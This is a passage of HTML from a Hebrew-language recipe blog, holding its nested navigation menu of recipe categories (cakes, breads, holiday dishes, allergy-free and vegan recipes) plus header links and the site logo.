		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a1%d7%99%d7%a8%d7%99%d7%9d/%d7%9e%d7%97%d7%91%d7%aa%d7%95%d7%aa-%d7%99%d7%a8%d7%a7%d7%95%d7%aa/">מחבתות ירקות</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a1%d7%99%d7%a8%d7%99%d7%9d/%d7%9e%d7%97%d7%91%d7%aa%d7%95%d7%aa-%d7%91%d7%99%d7%a6%d7%99%d7%9d/">מחבתות ביצים</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-494"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/">מתוקים</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-27893"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/%d7%a2%d7%95%d7%92%d7%95%d7%aa-%d7%9c%d7%9c%d7%90-%d7%92%d7%9c%d7%95%d7%98%d7%9f/">עוגות ללא גלוטן</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-499"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/%d7%a2%d7%95%d7%92%d7%95%d7%aa-%d7%91%d7%97%d7%95%d7%a9%d7%95%d7%aa-%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/">עוגות בחושות</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9827"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/%d7%a2%d7%95%d7%92%d7%95%d7%aa-%d7%91%d7%97%d7%95%d7%a9%d7%95%d7%aa-%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/%d7%a2%d7%95%d7%92%d7%95%d7%aa-%d7%a9%d7%95%d7%a7%d7%95%d7%9c%d7%93/">עוגות שוקולד</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9826"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/%d7%a2%d7%95%d7%92%d7%95%d7%aa-%d7%91%d7%97%d7%95%d7%a9%d7%95%d7%aa-%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/%d7%a2%d7%95%d7%92%d7%95%d7%aa-%d7%a4%d7%a8%d7%99/">עוגות פרי</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14936"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/%d7%a2%d7%95%d7%92%d7%95%d7%aa-%d7%92%d7%91%d7%99%d7%a0%d7%94/">עוגות גבינה</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/%d7%91%d7%a8%d7%90%d7%95%d7%a0%d7%99%d7%96/">בראוניז</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-500"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/%d7%a2%d7%95%d7%92%d7%99%d7%95%d7%aa/">עוגיות</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/%d7%a7%d7%99%d7%a0%d7%95%d7%97%d7%99%d7%9d-%d7%a7%d7%a8%d7%99%d7%9d/">קינוחים קרים</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/%d7%9e%d7%90%d7%a4%d7%99%d7%a0%d7%a1/">מאפינס</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-497"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/%d7%9c%d7%9c%d7%90-%d7%90%d7%a4%d7%99%d7%99%d7%94/">ללא אפייה</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/%d7%98%d7%91%d7%a2%d7%95%d7%a0%d7%99-%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/">טבעוני</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-501"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/%d7%a4%d7%a0%d7%a7%d7%99%d7%99%d7%a7%d7%99%d7%9d/">פנקייקים</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9840"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/%d7%a8%d7%99%d7%91%d7%95%d7%aa/">ריבות</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-503"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%90%d7%a4%d7%99%d7%9d/">מאפים</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%90%d7%a4%d7%99%d7%9d/%d7%9c%d7%97%d7%9e%d7%99%d7%9d/">לחמים</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23122"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%90%d7%a4%d7%99%d7%9d/%d7%a4%d7%99%d7%aa%d7%95%d7%aa/">פיתות</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23142"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%90%d7%a4%d7%99%d7%9d/%d7%9c%d7%97%d7%9e%d7%99%d7%9d-%d7%9e%d7%94%d7%99%d7%a8%d7%99%d7%9d/">לחמים מהירים</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%90%d7%a4%d7%99%d7%9d/%d7%a7%d7%a8%d7%a7%d7%a8%d7%99%d7%9d/">קרקרים</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%90%d7%a4%d7%99%d7%9d/%d7%a4%d7%99%d7%a6%d7%95%d7%aa/">פיצות</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%90%d7%a4%d7%99%d7%9d/%d7%a4%d7%a9%d7%98%d7%99%d7%93%d7%95%d7%aa/">פשטידות וקישים</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%90%d7%a4%d7%99%d7%9d/%d7%91%d7%95%d7%a8%d7%a7%d7%a1/">בורקס</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23079"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%90%d7%a4%d7%99%d7%9d/%d7%92%d7%90%d7%9c%d7%98/">גאלט</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23113"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%90%d7%a4%d7%99%d7%9d/%d7%a7%d7%a8%d7%a4%d7%99%d7%9d/">קרפים</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-9831"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%97%d7%92%d7%99%d7%9d/">חגים</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-11106"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%97%d7%92%d7%99%d7%9d/%d7%a8%d7%90%d7%a9-%d7%94%d7%a9%d7%a0%d7%94/">מתכונים לראש השנה</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11112"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%97%d7%92%d7%99%d7%9d/%d7%a8%d7%90%d7%a9-%d7%94%d7%a9%d7%a0%d7%94/%d7%a8%d7%90%d7%a9%d7%95%d7%a0%d7%95%d7%aa-%d7%a8%d7%90%d7%a9-%d7%94%d7%a9%d7%a0%d7%94/">ראשונות</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11108"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%97%d7%92%d7%99%d7%9d/%d7%a8%d7%90%d7%a9-%d7%94%d7%a9%d7%a0%d7%94/%d7%a2%d7%a7%d7%a8%d7%99%d7%95%d7%aa/">עיקריות</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11111"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%97%d7%92%d7%99%d7%9d/%d7%a8%d7%90%d7%a9-%d7%94%d7%a9%d7%a0%d7%94/%d7%a7%d7%99%d7%a0%d7%95%d7%97%d7%99%d7%9d-%d7%a8%d7%90%d7%a9-%d7%94%d7%a9%d7%a0%d7%94/">קינוחים</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12778"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%97%d7%92%d7%99%d7%9d/%d7%97%d7%a0%d7%95%d7%9b%d7%94/">מתכונים לחנוכה</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9835"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%97%d7%92%d7%99%d7%9d/%d7%9c%d7%91%d7%99%d7%91%d7%95%d7%aa/">לביבות</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9836"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%97%d7%92%d7%99%d7%9d/%d7%a1%d7%95%d7%a4%d7%92%d7%a0%d7%99%d7%95%d7%aa/">סופגניות</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9838"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%97%d7%92%d7%99%d7%9d/%d7%98%d7%95-%d7%91%d7%a9%d7%91%d7%98/">מתכונים לטו בשבט</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14899"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%97%d7%92%d7%99%d7%9d/%d7%a4%d7%95%d7%a8%d7%99%d7%9d/">מתכונים לפורים</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14900"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%97%d7%92%d7%99%d7%9d/%d7%a4%d7%95%d7%a8%d7%99%d7%9d/%d7%90%d7%95%d7%96%d7%a0%d7%99-%d7%94%d7%9e%d7%9f/">אוזני המן</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9837"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%97%d7%92%d7%99%d7%9d/%d7%a4%d7%95%d7%a8%d7%99%d7%9d/%d7%9e%d7%a9%d7%9c%d7%95%d7%97%d7%99-%d7%9e%d7%a0%d7%95%d7%aa/">משלוחי מנות</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10225"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%97%d7%92%d7%99%d7%9d/%d7%a4%d7%a1%d7%97/">מתכונים לפסח</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28668"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%97%d7%92%d7%99%d7%9d/%d7%99%d7%95%d7%9d-%d7%94%d7%a2%d7%a6%d7%9e%d7%90%d7%95%d7%aa/">מתכונים ליום העצמאות</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10478"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%97%d7%92%d7%99%d7%9d/%d7%a9%d7%91%d7%95%d7%a2%d7%95%d7%aa/">מתכונים לשבועות</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10481"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%97%d7%92%d7%99%d7%9d/%d7%a9%d7%91%d7%95%d7%a2%d7%95%d7%aa/%d7%a2%d7%9c-%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%94%d7%97%d7%92/">על שולחן החג</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10482"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%97%d7%92%d7%99%d7%9d/%d7%a9%d7%91%d7%95%d7%a2%d7%95%d7%aa/%d7%a7%d7%99%d7%a0%d7%95%d7%97%d7%99%d7%9d-%d7%a9%d7%91%d7%95%d7%a2%d7%95%d7%aa/">קינוחים</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-481"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%aa%d7%95%d7%a1%d7%a4%d7%95%d7%aa/">תוספות</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-486"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a1%d7%9c%d7%98%d7%99%d7%9d/">סלטים</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-488"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a1%d7%9c%d7%98%d7%99%d7%9d/%d7%a7%d7%a8%d7%99%d7%9d/">קרים</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a1%d7%9c%d7%98%d7%99%d7%9d/%d7%97%d7%9e%d7%99%d7%9d/">חמים</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a1%d7%9c%d7%98%d7%99%d7%9d/%d7%a8%d7%98%d7%91%d7%99%d7%9d-%d7%9c%d7%a1%d7%9c%d7%98/">רטבים לסלט</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a1%d7%9c%d7%98%d7%99%d7%9d/%d7%aa%d7%95%d7%a1%d7%a4%d7%95%d7%aa-%d7%9c%d7%a1%d7%9c%d7%98/">תוספות לסלט</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%aa%d7%95%d7%a1%d7%a4%d7%95%d7%aa/%d7%a4%d7%a1%d7%98%d7%95%d7%aa/">פסטות</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9833"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%aa%d7%95%d7%a1%d7%a4%d7%95%d7%aa/%d7%90%d7%95%d7%a8%d7%96/">אורז</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%aa%d7%95%d7%a1%d7%a4%d7%95%d7%aa/%d7%9e%d7%9c%d7%95%d7%97%d7%99%d7%9d/">מלוחים</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%aa%d7%95%d7%a1%d7%a4%d7%95%d7%aa/%d7%aa%d7%91%d7%a0%d7%99%d7%95%d7%aa-%d7%99%d7%a8%d7%a7%d7%95%d7%aa/">תבניות ירקות</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13411"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%aa%d7%95%d7%a1%d7%a4%d7%95%d7%aa/%d7%9e%d7%9e%d7%a8%d7%97%d7%99%d7%9d-%d7%aa%d7%95%d7%a1%d7%a4%d7%95%d7%aa/">ממרחים ומטבלים</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-522"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%99%d7%9c%d7%93%d7%99%d7%9d/">ילדים</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%99%d7%9c%d7%93%d7%99%d7%9d/%d7%a7%d7%a6%d7%99%d7%a6%d7%95%d7%aa/">קציצות</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%99%d7%9c%d7%93%d7%99%d7%9d/%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d-%d7%99%d7%9c%d7%93%d7%99%d7%9d/">קינוחים לילדים</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%99%d7%9c%d7%93%d7%99%d7%9d/%d7%a4%d7%a0%d7%a7%d7%99%d7%99%d7%a7%d7%99%d7%9d-%d7%99%d7%9c%d7%93%d7%99%d7%9d/">פנקייקים</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%99%d7%9c%d7%93%d7%99%d7%9d/%d7%90%d7%a8%d7%95%d7%97%d7%aa-%d7%91%d7%95%d7%a7%d7%a8-%d7%a2%d7%a8%d7%91/">ארוחת בוקר/ערב</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-14107"><a href="https://www.essyroz.com/category/%d7%90%d7%9c%d7%a8%d7%92%d7%99%d7%95%d7%aa/">אלרגיות</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14108"><a href="https://www.essyroz.com/category/%d7%90%d7%9c%d7%a8%d7%92%d7%99%d7%95%d7%aa/%d7%9c%d7%9c%d7%90-%d7%90%d7%92%d7%95%d7%96%d7%99%d7%9d/">ללא אגוזים</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14109"><a href="https://www.essyroz.com/category/%d7%90%d7%9c%d7%a8%d7%92%d7%99%d7%95%d7%aa/%d7%9c%d7%9c%d7%90-%d7%91%d7%95%d7%98%d7%a0%d7%99%d7%9d/">ללא בוטנים</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14110"><a href="https://www.essyroz.com/category/%d7%90%d7%9c%d7%a8%d7%92%d7%99%d7%95%d7%aa/%d7%9c%d7%9c%d7%90-%d7%91%d7%99%d7%a6%d7%99%d7%9d/">ללא ביצים</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14111"><a href="https://www.essyroz.com/category/%d7%90%d7%9c%d7%a8%d7%92%d7%99%d7%95%d7%aa/%d7%9c%d7%9c%d7%90-%d7%92%d7%9c%d7%95%d7%98%d7%9f/">מתכונים ללא גלוטן</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14112"><a href="https://www.essyroz.com/category/%d7%90%d7%9c%d7%a8%d7%92%d7%99%d7%95%d7%aa/%d7%9c%d7%9c%d7%90-%d7%97%d7%9c%d7%91/">ללא לקטוז</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14113"><a href="https://www.essyroz.com/category/%d7%90%d7%9c%d7%a8%d7%92%d7%99%d7%95%d7%aa/%d7%9c%d7%9c%d7%90-%d7%a9%d7%95%d7%9e%d7%a9%d7%95%d7%9d/">ללא שומשום</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31238"><a href="https://www.essyroz.com/category/parve/">פרווה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-491"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%98%d7%91%d7%a2%d7%95%d7%a0%d7%99/">טבעוני</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%98%d7%91%d7%a2%d7%95%d7%a0%d7%99/%d7%9e%d7%9c%d7%95%d7%97/">מלוח</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%98%d7%91%d7%a2%d7%95%d7%a0%d7%99/%d7%9e%d7%aa%d7%95%d7%a7/">מתוק</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14419"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d-%d7%9e%d7%94%d7%99%d7%a8%d7%99%d7%9d-%d7%91%d7%9e%d7%99%d7%a7%d7%a8%d7%95/">מתכונים מהירים במיקרו</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29986"><a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d-%d7%9e%d7%94%d7%99%d7%a8%d7%99%d7%9d-%d7%91%d7%98%d7%95%d7%a1%d7%98%d7%a8/">מתכונים מהירים בטוסטר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12841"><a href="https://www.essyroz.com/category/%d7%a1%d7%95%d7%a4%d7%a8-%d7%a4%d7%95%d7%93/">סופר פוד</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12842"><a href="https://www.essyroz.com/category/%d7%a1%d7%95%d7%a4%d7%a8-%d7%a4%d7%95%d7%93/%d7%a2%d7%93%d7%a9%d7%99%d7%9d/">עדשים</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12844"><a href="https://www.essyroz.com/category/%d7%a1%d7%95%d7%a4%d7%a8-%d7%a4%d7%95%d7%93/%d7%96%d7%a8%d7%a2%d7%99-%d7%a6%d7%99%d7%94/">זרעי צ&#8217;יה</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12843"><a href="https://www.essyroz.com/category/%d7%a1%d7%95%d7%a4%d7%a8-%d7%a4%d7%95%d7%93/%d7%98%d7%97%d7%99%d7%a0%d7%94-%d7%a1%d7%95%d7%a4%d7%a8-%d7%a4%d7%95%d7%93/">טחינה</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://www.essyroz.com/about-me/">קצת עליי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13497"><a href="https://www.essyroz.com/category/%d7%90%d7%a8%d7%92%d7%95%d7%9f-%d7%95%d7%a1%d7%93%d7%a8-%d7%91%d7%9e%d7%98%d7%91%d7%97/">ארגון וסדר במטבח</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://www.essyroz.com/%d7%a6%d7%a8%d7%95-%d7%a7%d7%a9%d7%a8/">צרו קשר</a></li>
</ul>		</nav>
		
		<div class="top-misc">
			<a class="wpml-ls-item" href="https://www.essyroz.com/en/"><img src="https://www.essyroz.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" /></a>			<div class="header-social"><a href="https://www.facebook.com/ESSYROZ/" class="facebook" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://www.instagram.com/essyroz/" class="instagram" target="_blank"><i class="fa fa-instagram"></i></a><a href="https://www.youtube.com/channel/UCJccepklKLN2NQIJUOn775g/videos" class="youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></div>								<div class="header-search-wrap no-cart">
		<a href="#search" class="toggle-search-box">
			<i class="fa fa-search"></i>
		</a>
	</div>
			</div>
	</div>
</div>

<header id="header" class="layout3 menu-bar-layout no-slider">
	
	<div id="logo">
			
					<a class="normal-logo" href="https://www.essyroz.com/"><img src="https://www.essyroz.com/wp-content/uploads/2025/11/ESSY-LOGO-NEW.png" alt="Essy Roz" /></a>
							
		</div>

</header>
